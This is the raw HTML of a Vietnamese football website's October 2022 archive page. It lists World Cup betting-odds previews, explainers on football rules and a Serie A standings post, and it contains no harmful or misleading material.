					<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
				</svg>
			</span>				</a>
							
				<a href="#" data-network="pinterest" aria-label="Pinterest" rel="noopener" >
					<span class="ct-icon-container" >
				<svg
				width="20px"
				height="20px"
				viewBox="0 0 20 20"
				aria-hidden="true">
					<path d="M10,0C4.5,0,0,4.5,0,10c0,4.1,2.5,7.6,6,9.2c0-0.7,0-1.5,0.2-2.3c0.2-0.8,1.3-5.4,1.3-5.4s-0.3-0.6-0.3-1.6c0-1.5,0.9-2.6,1.9-2.6c0.9,0,1.3,0.7,1.3,1.5c0,0.9-0.6,2.3-0.9,3.5c-0.3,1.1,0.5,1.9,1.6,1.9c1.9,0,3.2-2.4,3.2-5.3c0-2.2-1.5-3.8-4.2-3.8c-3,0-4.9,2.3-4.9,4.8c0,0.9,0.3,1.5,0.7,2C6,12,6.1,12.1,6,12.4c0,0.2-0.2,0.6-0.2,0.8c-0.1,0.3-0.3,0.3-0.5,0.3c-1.4-0.6-2-2.1-2-3.8c0-2.8,2.4-6.2,7.1-6.2c3.8,0,6.3,2.8,6.3,5.7c0,3.9-2.2,6.9-5.4,6.9c-1.1,0-2.1-0.6-2.4-1.2c0,0-0.6,2.3-0.7,2.7c-0.2,0.8-0.6,1.5-1,2.1C8.1,19.9,9,20,10,20c5.5,0,10-4.5,10-10C20,4.5,15.5,0,10,0z"/>
				</svg>
			</span>				</a>
							
				<a href="#" data-network="youtube" aria-label="YouTube" rel="noopener" >
					<span class="ct-icon-container" >
				<svg
				width="20"
				height="20"
				viewbox="0 0 20 20"
				aria-hidden="true">
					<path d="M15,0H5C2.2,0,0,2.2,0,5v10c0,2.8,2.2,5,5,5h10c2.8,0,5-2.2,5-5V5C20,2.2,17.8,0,15,0z M14.5,10.9l-6.8,3.8c-0.1,0.1-0.3,0.1-0.5,0.1c-0.5,0-1-0.4-1-1l0,0V6.2c0-0.5,0.4-1,1-1c0.2,0,0.3,0,0.5,0.1l6.8,3.8c0.5,0.3,0.7,0.8,0.4,1.3C14.8,10.6,14.6,10.8,14.5,10.9z"/>
				</svg>
			</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader" ><div data-device="desktop" ><div data-row="middle" data-column-set="2" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		itemscope="itemscope" itemtype="https://schema.org/Organization" >

			<a href="https://unicef2014appeal.org/" class="site-logo-container" rel="home"><img width="473" height="178" src="https://unicef2014appeal.org/wp-content/uploads/2023/03/logo.png" class="default-logo" alt="unicef2014appeal" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" data-interaction="hover" 	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement" 	aria-label="Menu Header">

	<ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6" role="none"><a href="https://unicef2014appeal.org/" class="ct-menu-link" role="menuitem">Trang chủ</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178" role="none"><a href="https://unicef2014appeal.org/bang-xep-hang/" class="ct-menu-link" role="menuitem">Bảng xếp hạng</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179" role="none"><a href="https://unicef2014appeal.org/lich-thi-dau/" class="ct-menu-link" role="menuitem">Lịch thi đấu</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180" role="none"><a href="https://unicef2014appeal.org/nhan-dinh-bong-da/" class="ct-menu-link" role="menuitem">Nhận định bóng đá</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181" role="none"><a href="https://unicef2014appeal.org/the-thao/" class="ct-menu-link" role="menuitem">Thể thao</a></li>
</ul></nav>


<button
	data-toggle-panel="#search-modal"
	class="ct-header-search ct-toggle "
	aria-label="Mở form tìm kiếm"
	data-label="left"
	data-id="search" >

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Tìm kiếm</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
</div></div></div></div></div><div data-device="mobile" ><div data-row="middle" data-column-set="2" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		>

			<a href="https://unicef2014appeal.org/" class="site-logo-container" rel="home"><img width="473" height="178" src="https://unicef2014appeal.org/wp-content/uploads/2023/03/logo.png" class="default-logo" alt="unicef2014appeal" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="simple"
	data-label="right"
	aria-label="Mở off canvas"
	data-id="trigger" >

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Menu</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

		
<div class="ct-container"  data-vertical-spacing="top:bottom">
	<section >
		
<div class="hero-section" data-type="type-1" >
			<header class="entry-header">
			<h1 class="page-title" title="Tháng Tháng 10 2022" itemprop="headline" ><span class="ct-title-label" >Tháng</span> Tháng 10 2022</h1>		</header>
	</div>
<div class="entries" data-archive="default" data-layout="grid" data-cards="boxed"  ><article id="post-120" class="entry-card post-120 post type-post status-publish format-standard has-post-thumbnail hentry category-nhan-dinh-bong-da tag-nhan-dinh-bong-da" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://unicef2014appeal.org/nhan-dinh-bong-da/" rel="tag" class="ct-term-4" >Nhận định bóng đá</a></li></ul>
	<h2 class="entry-title">
		<a href="https://unicef2014appeal.org/soi-keo-ba%cc%89ng-b-world-cup-my%cc%83-vs-wales/" rel="bookmark">
			Soi kèo bảng B World Cup: Mỹ vs Wales		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://unicef2014appeal.org/soi-keo-ba%cc%89ng-b-world-cup-my%cc%83-vs-wales/" aria-label="Soi kèo bảng B World Cup: Mỹ vs Wales" tabindex="-1"><img width="600" height="293" src="https://unicef2014appeal.org/wp-content/uploads/2022/10/Soi-ke-bang-B-World-Cup-My-vs-Wales-1.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Soi kèo bảng B World Cup: Mỹ vs Wales" decoding="async" srcset="https://unicef2014appeal.org/wp-content/uploads/2022/10/Soi-ke-bang-B-World-Cup-My-vs-Wales-1.webp 600w, https://unicef2014appeal.org/wp-content/uploads/2022/10/Soi-ke-bang-B-World-Cup-My-vs-Wales-1-300x147.webp 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" style="aspect-ratio: 4/3;" title="Soi kèo bảng B World Cup: Mỹ vs Wales 1"></a><div class="entry-excerpt" ><p>Hãy cùng chúng tôi đến với soi kèo bản…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://unicef2014appeal.org/author/admin2/" title="Đăng bởi admin2" rel="author" itemprop="url" ><span itemprop="name" >admin2</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2022-10-30T09:49:12+07:00" >30/10/2022</time></li></ul></article><article id="post-119" class="entry-card post-119 post type-post status-publish format-standard has-post-thumbnail hentry category-nhan-dinh-bong-da tag-nhan-dinh-bong-da" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://unicef2014appeal.org/nhan-dinh-bong-da/" rel="tag" class="ct-term-4" >Nhận định bóng đá</a></li></ul>
	<h2 class="entry-title">
		<a href="https://unicef2014appeal.org/soi-keo-ba%cc%89ng-a-world-cup-senegal-vs-ha-lan/" rel="bookmark">
			Soi kèo bảng A World Cup: Senegal vs Hà Lan		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://unicef2014appeal.org/soi-keo-ba%cc%89ng-a-world-cup-senegal-vs-ha-lan/" aria-label="Soi kèo bảng A World Cup: Senegal vs Hà Lan" tabindex="-1"><img width="600" height="400" src="https://unicef2014appeal.org/wp-content/uploads/2022/10/Soi-ke-bang-A-World-Cup-Senegal-Ha-Lan-1.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Soi kèo bảng A World Cup: Senegal vs Hà Lan" decoding="async" srcset="https://unicef2014appeal.org/wp-content/uploads/2022/10/Soi-ke-bang-A-World-Cup-Senegal-Ha-Lan-1.webp 600w, https://unicef2014appeal.org/wp-content/uploads/2022/10/Soi-ke-bang-A-World-Cup-Senegal-Ha-Lan-1-300x200.webp 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" style="aspect-ratio: 4/3;" title="Soi kèo bảng A World Cup: Senegal vs Hà Lan 2"></a><div class="entry-excerpt" ><p>Vòng chung kết World Cup 2022 bắt đầu v…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://unicef2014appeal.org/author/admin2/" title="Đăng bởi admin2" rel="author" itemprop="url" ><span itemprop="name" >admin2</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2022-10-30T09:48:39+07:00" >30/10/2022</time></li></ul></article><article id="post-118" class="entry-card post-118 post type-post status-publish format-standard has-post-thumbnail hentry category-nhan-dinh-bong-da tag-nhan-dinh-bong-da" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://unicef2014appeal.org/nhan-dinh-bong-da/" rel="tag" class="ct-term-4" >Nhận định bóng đá</a></li></ul>
	<h2 class="entry-title">
		<a href="https://unicef2014appeal.org/soi-keo-ba%cc%89ng-b-world-cup-anh-vs-iran/" rel="bookmark">
			Soi kèo bảng B World Cup: Anh vs Iran		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://unicef2014appeal.org/soi-keo-ba%cc%89ng-b-world-cup-anh-vs-iran/" aria-label="Soi kèo bảng B World Cup: Anh vs Iran" tabindex="-1"><img width="600" height="338" src="https://unicef2014appeal.org/wp-content/uploads/2022/10/Soi-ke-bang-B-World-Cup-Anh-vs-Iran-2.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Dự đoán kết quả bảng B World Cup: Anh vs Iran" decoding="async" srcset="https://unicef2014appeal.org/wp-content/uploads/2022/10/Soi-ke-bang-B-World-Cup-Anh-vs-Iran-2.webp 600w, https://unicef2014appeal.org/wp-content/uploads/2022/10/Soi-ke-bang-B-World-Cup-Anh-vs-Iran-2-300x169.webp 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" style="aspect-ratio: 4/3;" title="Soi kèo bảng B World Cup: Anh vs Iran 3"></a><div class="entry-excerpt" ><p>Trận đầu tiên ở bảng B sẽ là màn so tài…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://unicef2014appeal.org/author/admin2/" title="Đăng bởi admin2" rel="author" itemprop="url" ><span itemprop="name" >admin2</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2022-10-30T09:47:59+07:00" >30/10/2022</time></li></ul></article><article id="post-117" class="entry-card post-117 post type-post status-publish format-standard has-post-thumbnail hentry category-nhan-dinh-bong-da tag-nhan-dinh-bong-da" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://unicef2014appeal.org/nhan-dinh-bong-da/" rel="tag" class="ct-term-4" >Nhận định bóng đá</a></li></ul>
	<h2 class="entry-title">
		<a href="https://unicef2014appeal.org/soi-keo-ba%cc%89ng-a-world-cup-qatar-vs-ecuador/" rel="bookmark">
			Soi kèo bảng A World Cup: Qatar vs Ecuador		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://unicef2014appeal.org/soi-keo-ba%cc%89ng-a-world-cup-qatar-vs-ecuador/" aria-label="Soi kèo bảng A World Cup: Qatar vs Ecuador" tabindex="-1"><img width="600" height="400" src="https://unicef2014appeal.org/wp-content/uploads/2022/10/Soi-ke-bang-A-World-Cup-Qatar-Ecuador-1.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Soi kèo bảng A World Cup: Qatar vs Ecuador" decoding="async" loading="lazy" srcset="https://unicef2014appeal.org/wp-content/uploads/2022/10/Soi-ke-bang-A-World-Cup-Qatar-Ecuador-1.webp 600w, https://unicef2014appeal.org/wp-content/uploads/2022/10/Soi-ke-bang-A-World-Cup-Qatar-Ecuador-1-300x200.webp 300w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" style="aspect-ratio: 4/3;" title="Soi kèo bảng A World Cup: Qatar vs Ecuador 4"></a><div class="entry-excerpt" ><p>Soi kèo trận thi đấu đầu tiên với cuộc …</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://unicef2014appeal.org/author/admin2/" title="Đăng bởi admin2" rel="author" itemprop="url" ><span itemprop="name" >admin2</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2022-10-30T09:47:18+07:00" >30/10/2022</time></li></ul></article><article id="post-116" class="entry-card post-116 post type-post status-publish format-standard has-post-thumbnail hentry category-the-thao tag-the-thao" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://unicef2014appeal.org/the-thao/" rel="tag" class="ct-term-3" >Thể thao</a></li></ul>
	<h2 class="entry-title">
		<a href="https://unicef2014appeal.org/cac-loi-phat-trong-bong-da-tinh-huong-pham-loi-va-xu-ly-phat/" rel="bookmark">
			Các lỗi phạt trong bóng đá? Tình huống phạm lỗi và xử lý phạt		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://unicef2014appeal.org/cac-loi-phat-trong-bong-da-tinh-huong-pham-loi-va-xu-ly-phat/" aria-label="Các lỗi phạt trong bóng đá? Tình huống phạm lỗi và xử lý phạt" tabindex="-1"><img width="600" height="341" src="https://unicef2014appeal.org/wp-content/uploads/2022/10/cac-loi-phat-trong-bong-da-2.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Các lỗi phạt trong bóng đá với thủ môn" decoding="async" loading="lazy" srcset="https://unicef2014appeal.org/wp-content/uploads/2022/10/cac-loi-phat-trong-bong-da-2.webp 600w, https://unicef2014appeal.org/wp-content/uploads/2022/10/cac-loi-phat-trong-bong-da-2-300x171.webp 300w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" style="aspect-ratio: 4/3;" title="Các lỗi phạt trong bóng đá? Tình huống phạm lỗi và xử lý phạt 5"></a><div class="entry-excerpt" ><p>Liên đoàn bóng đá thế giới đã đưa ra những quy định cụ thể để xử lý những lỗi trong các trận thi đấu bóng đá. Vì thế, để biết trọng tài bắt lỗi có đúng luật hay là không,…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://unicef2014appeal.org/author/admin2/" title="Đăng bởi admin2" rel="author" itemprop="url" ><span itemprop="name" >admin2</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2022-10-30T09:46:09+07:00" >30/10/2022</time></li></ul></article><article id="post-115" class="entry-card post-115 post type-post status-publish format-standard has-post-thumbnail hentry category-the-thao tag-the-thao" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://unicef2014appeal.org/the-thao/" rel="tag" class="ct-term-3" >Thể thao</a></li></ul>
	<h2 class="entry-title">
		<a href="https://unicef2014appeal.org/hieu-so-ban-thang-thua-la-gi-cach-tinh-nhu-the-nao/" rel="bookmark">
			Hiệu số bàn thắng thua là gì? Cách tính như thế nào?		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://unicef2014appeal.org/hieu-so-ban-thang-thua-la-gi-cach-tinh-nhu-the-nao/" aria-label="Hiệu số bàn thắng thua là gì? Cách tính như thế nào?" tabindex="-1"><img width="600" height="344" src="https://unicef2014appeal.org/wp-content/uploads/2022/10/hieu-so-ban-thang-thua-2.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Tính điểm hiệu số bàn thắng thua" decoding="async" loading="lazy" srcset="https://unicef2014appeal.org/wp-content/uploads/2022/10/hieu-so-ban-thang-thua-2.webp 600w, https://unicef2014appeal.org/wp-content/uploads/2022/10/hieu-so-ban-thang-thua-2-300x172.webp 300w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" style="aspect-ratio: 4/3;" title="Hiệu số bàn thắng thua là gì? Cách tính như thế nào? 6"></a><div class="entry-excerpt" ><p>Bóng đá từ xưa đến nay luôn là môn thể thao nhận được sự mến mộ và quan tâm của rất nhiều người hâm mộ trên toàn thế giới. Mặc dù được yêu thích như vậy, nhưng không phải ai…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://unicef2014appeal.org/author/admin2/" title="Đăng bởi admin2" rel="author" itemprop="url" ><span itemprop="name" >admin2</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2022-10-30T09:45:31+07:00" >30/10/2022</time></li></ul></article><article id="post-114" class="entry-card post-114 post type-post status-publish format-standard has-post-thumbnail hentry category-the-thao tag-the-thao" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://unicef2014appeal.org/the-thao/" rel="tag" class="ct-term-3" >Thể thao</a></li></ul>
	<h2 class="entry-title">
		<a href="https://unicef2014appeal.org/thoi-gian-thi-dau-bong-da-dai-bao-nhieu-phut/" rel="bookmark">
			Thời gian thi đấu bóng đá dài bao nhiêu phút?		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://unicef2014appeal.org/thoi-gian-thi-dau-bong-da-dai-bao-nhieu-phut/" aria-label="Thời gian thi đấu bóng đá dài bao nhiêu phút?" tabindex="-1"><img width="600" height="395" src="https://unicef2014appeal.org/wp-content/uploads/2022/10/thoi-gian-thi-dau-bong-da-2.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Quy định thời gian thi đấu hiệp phụ trong bóng đá" decoding="async" loading="lazy" srcset="https://unicef2014appeal.org/wp-content/uploads/2022/10/thoi-gian-thi-dau-bong-da-2.webp 600w, https://unicef2014appeal.org/wp-content/uploads/2022/10/thoi-gian-thi-dau-bong-da-2-300x198.webp 300w, https://unicef2014appeal.org/wp-content/uploads/2022/10/thoi-gian-thi-dau-bong-da-2-310x205.webp 310w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" style="aspect-ratio: 4/3;" title="Thời gian thi đấu bóng đá dài bao nhiêu phút? 7"></a><div class="entry-excerpt" ><p>Bóng đá được gọi là môn thể thao vua hấp dẫn đông đảo người hâm mộ trên toàn thế giới. Bạn có biết thời gian một trận thi đấu bóng đá là bao nhiêu phút? Thời gian bù giờ và…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://unicef2014appeal.org/author/admin2/" title="Đăng bởi admin2" rel="author" itemprop="url" ><span itemprop="name" >admin2</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2022-10-30T09:44:45+07:00" >30/10/2022</time></li></ul></article><article id="post-113" class="entry-card post-113 post type-post status-publish format-standard has-post-thumbnail hentry category-the-thao tag-the-thao" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://unicef2014appeal.org/the-thao/" rel="tag" class="ct-term-3" >Thể thao</a></li></ul>
	<h2 class="entry-title">
		<a href="https://unicef2014appeal.org/trang-thai-bong-tren-san-cach-tiep-tuc-tran-dau-khi-bong-chet/" rel="bookmark">
			Trạng thái bóng trên sân? Cách tiếp tục trận đấu khi bóng chết		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://unicef2014appeal.org/trang-thai-bong-tren-san-cach-tiep-tuc-tran-dau-khi-bong-chet/" aria-label="Trạng thái bóng trên sân? Cách tiếp tục trận đấu khi bóng chết" tabindex="-1"><img width="600" height="400" src="https://unicef2014appeal.org/wp-content/uploads/2022/10/trang-thai-bong-trong-san-1.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Bóng trong cuộc chơi" decoding="async" loading="lazy" srcset="https://unicef2014appeal.org/wp-content/uploads/2022/10/trang-thai-bong-trong-san-1.webp 600w, https://unicef2014appeal.org/wp-content/uploads/2022/10/trang-thai-bong-trong-san-1-300x200.webp 300w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" style="aspect-ratio: 4/3;" title="Trạng thái bóng trên sân? Cách tiếp tục trận đấu khi bóng chết 8"></a><div class="entry-excerpt" ><p>Trạng thái bóng trên sân được Ủy ban Bóng đá Quốc tế quy định rõ ở trong luật thi đấu bóng đá 11 người. Liên đoàn bóng đá thế giới sử dụng luật này để có thể xác định xem…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://unicef2014appeal.org/author/admin2/" title="Đăng bởi admin2" rel="author" itemprop="url" ><span itemprop="name" >admin2</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2022-10-30T09:44:10+07:00" >30/10/2022</time></li></ul></article><article id="post-112" class="entry-card post-112 post type-post status-publish format-standard has-post-thumbnail hentry category-the-thao tag-the-thao" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://unicef2014appeal.org/the-thao/" rel="tag" class="ct-term-3" >Thể thao</a></li></ul>
	<h2 class="entry-title">
		<a href="https://unicef2014appeal.org/doi-hinh-bong-da-bao-nhieu-nguoi-bao-gom-nhung-vi-tri-nao/" rel="bookmark">
			Đội hình bóng đá bao nhiêu người? Bao gồm những vị trí nào		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://unicef2014appeal.org/doi-hinh-bong-da-bao-nhieu-nguoi-bao-gom-nhung-vi-tri-nao/" aria-label="Đội hình bóng đá bao nhiêu người? Bao gồm những vị trí nào" tabindex="-1"><img width="600" height="337" src="https://unicef2014appeal.org/wp-content/uploads/2022/10/doi-hinh-bong-da-bao-nhieu-nguoi-2.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Số cầu thủ đá bóng trên sân mỗi trận đấu" decoding="async" loading="lazy" srcset="https://unicef2014appeal.org/wp-content/uploads/2022/10/doi-hinh-bong-da-bao-nhieu-nguoi-2.webp 600w, https://unicef2014appeal.org/wp-content/uploads/2022/10/doi-hinh-bong-da-bao-nhieu-nguoi-2-300x169.webp 300w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" style="aspect-ratio: 4/3;" title="Đội hình bóng đá bao nhiêu người? Bao gồm những vị trí nào 9"></a><div class="entry-excerpt" ><p>Bóng đá là môn thể thao vua được đa số người xem trên toàn thế giới yêu thích. Một trận bóng đá diễn ra với sự góp mặt của hai đội chơi. Trong thời gian 90 phút, cầu thủ hai…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://unicef2014appeal.org/author/admin2/" title="Đăng bởi admin2" rel="author" itemprop="url" ><span itemprop="name" >admin2</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2022-10-30T09:43:25+07:00" >30/10/2022</time></li></ul></article><article id="post-81" class="entry-card post-81 post type-post status-publish format-standard has-post-thumbnail hentry category-bang-xep-hang tag-bang-xep-hang" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://unicef2014appeal.org/bang-xep-hang/" rel="tag" class="ct-term-6" >Bảng xếp hạng</a></li></ul>
	<h2 class="entry-title">
		<a href="https://unicef2014appeal.org/bang-xep-hang-serie-a-giai-bong-da-cap-lac-bo-italia/" rel="bookmark">
			Bảng xếp hạng Serie A: Giải bóng đá cấp lạc bộ Italia		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://unicef2014appeal.org/bang-xep-hang-serie-a-giai-bong-da-cap-lac-bo-italia/" aria-label="Bảng xếp hạng Serie A: Giải bóng đá cấp lạc bộ Italia" tabindex="-1"><img width="600" height="396" src="https://unicef2014appeal.org/wp-content/uploads/2022/10/bang-xep-hang-serie-a-2.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Nhận những thành quả trái ngọt nỗ lực trên trái bóng" decoding="async" loading="lazy" srcset="https://unicef2014appeal.org/wp-content/uploads/2022/10/bang-xep-hang-serie-a-2.webp 600w, https://unicef2014appeal.org/wp-content/uploads/2022/10/bang-xep-hang-serie-a-2-300x198.webp 300w, https://unicef2014appeal.org/wp-content/uploads/2022/10/bang-xep-hang-serie-a-2-310x205.webp 310w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" style="aspect-ratio: 4/3;" title="Bảng xếp hạng Serie A: Giải bóng đá cấp lạc bộ Italia 10"></a><div class="entry-excerpt" ><p>Serie A là giải đấu quen thuộc với những người hâm mộ bóng đá. Đây là giải đấu bóng đá chuyên nghiệp và lớn hàng đầu tại khu vực châu Âu, luôn được nhiều người hâm mộ dõi theo ở…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://unicef2014appeal.org/author/admin2/" title="Đăng bởi admin2" rel="author" itemprop="url" ><span itemprop="name" >admin2</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2022-10-29T20:32:42+07:00" >29/10/2022</time></li></ul></article></div>
		<nav class="ct-pagination" data-pagination="simple" >
			<div class="ct-hidden-sm"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://unicef2014appeal.org/2022/10/page/2/">2</a>
<a class="page-numbers" href="https://unicef2014appeal.org/2022/10/page/3/">3</a></div><a class="next page-numbers" href="https://unicef2014appeal.org/2022/10/page/2/">Tiếp theo <svg width="9px" height="9px" viewBox="0 0 15 15" fill="currentColor"><path d="M4.1,15c0.2,0,0.4-0.1,0.6-0.2L11.4,8c0.3-0.3,0.3-0.8,0-1.1L4.8,0.2C4.5-0.1,4-0.1,3.7,0.2C3.4,0.5,3.4,1,3.7,1.3l6.1,6.1l-6.2,6.2c-0.3,0.3-0.3,0.8,0,1.1C3.7,14.9,3.9,15,4.1,15z"/></svg></a>
			
		</nav>	</section>

	</div>


	<section class="ct-trending-block ct-hidden-sm" >
		<div class="ct-container" data-page="1">
			<h3 class="ct-block-title">
				Đang là xu hướng
				<svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="23 6 13.5 15.5 8.5 10.5 1 18"></polyline><polyline points="17 6 23 6 23 12"></polyline></svg>

									<span class="ct-arrow-left">
					</span>

					<span class="ct-arrow-right">
					</span>
							</h3>

